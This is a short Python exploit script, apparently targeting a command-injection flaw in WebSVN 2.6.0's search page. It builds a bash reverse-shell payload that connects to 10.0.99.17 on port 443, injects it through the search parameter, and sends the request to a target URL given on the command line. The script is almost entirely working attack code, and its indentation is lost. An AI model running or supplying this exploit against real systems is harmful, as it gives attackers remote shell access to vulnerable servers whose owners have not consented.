 PAYLOAD = "/bin/bash -c 'bash -i >& /dev/tcp/10.0.99.17/443 0>&1'"
REQUEST_PAYLOAD = '/websvn/search.php?search=";{};"'
parser = argparse.ArgumentParser(description='Send a payload to a websvn 2.6.0 server.')
parser.add_argument('target', type=str, help="Target URL.")
args = parser.parse_args()
if args.target.startswith("http://") or args.target.startswith("https://"):
target = args.target
else:
print("[!] Target should start with either http:// or https://")
exit()
aa = requests.get(target + REQUEST_PAYLOAD.format(quote_plus(PAYLOAD)))